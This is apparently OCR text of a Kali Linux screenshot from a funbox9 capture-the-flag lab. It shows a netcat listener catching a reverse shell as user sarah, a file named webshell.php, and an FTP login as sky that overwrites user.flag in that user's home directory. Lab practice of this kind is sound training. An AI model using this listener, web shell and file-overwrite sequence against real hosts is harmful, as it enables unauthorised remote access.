 kali - Thun
文件 动作 编辑 查看 帮助
30.jpg
┌──(root㉿kali)-[~]
└─# nc -lvvp 6666
listening on [any] 6666 ...
192.168.2.9: inverse host lookup failed: Unknown host
connect to [192.168.2.8] from (UNKNOWN) [192.168.2.9] 49504
bash: cannot set terminal process group (-1): Inappropriate
bash: no job control in this shell
sarah@funbox9:~$ id
id
uid=1002(sarah) gid=1002(sarah) groups=1002(sarah)
sarah@funbox9:~$
位置
计算机
回收站
视频
下载
设备
文件系统
网络
kali
下载
Desktop
MS02423
MS02423.txt
webshell.php
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.2.9
Connected to 192.168.2.9.
220 ProFTPD 1.3.5e Server (Debian) [::ffff:192.168.2.9]
Name (192.168.2.9:kali): sky
331 Password required for sky
Password:
230 User sky logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
229 Entering Extended Passive Mode (|||60208|)
150 Opening ASCII mode data connection for file list
drwxr-xr-x 3 sky sky 4096 Jun 6 2021 .
drwxr-xr-x 5 root root 4096 Jun 5 2021 ..
-rw------- 1 sky sky 56 Jun 5 2021 .bash_history
-r--r--r-- 1 sky sky 220 Jun 5 2021 .bash_logout
-r--r--r-- 1 sky sky 3771 Jun 5 2021 .bashrc
-r--r--r-- 1 sky sky 807 Jun 5 2021 .profile
drwxr----- 2 root root 4096 Jun 5 2021 .ssh
-rwxr-x--- 1 sky sarah 53 May 26 13:43 user.flag
-rw------- 1 sky sky 1489 Jun 5 2021 .viminfo
226 Transfer complete
ftp> put user.flag
local: user.flag remote: user.flag
229 Entering Extended Passive Mode (|||47821|)
150 Opening BINARY mode data connection for user.flag
100% |*******************************************************************************
226 Transfer complete
52 bytes sent in 00:00 (38.76 KiB/s)